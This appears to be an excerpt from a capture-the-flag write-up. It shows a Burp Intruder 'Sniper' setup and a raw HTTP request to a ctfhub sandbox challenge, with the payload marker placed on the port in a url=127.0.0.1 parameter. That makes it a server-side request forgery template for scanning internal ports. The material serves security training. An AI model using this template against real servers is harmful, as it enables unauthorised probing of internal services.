 Attack type: Sniper
GET /?url=127.0.0.1:§§ HTTP/1.1
Host: challenge-95de220fe9e145b2.sandbox.ctfhub.com:10080
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/87.0.4280.141 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicat
ion/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close